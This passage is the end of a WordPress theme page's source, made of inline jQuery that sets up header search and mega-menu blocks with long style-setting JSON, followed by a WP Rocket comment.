Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->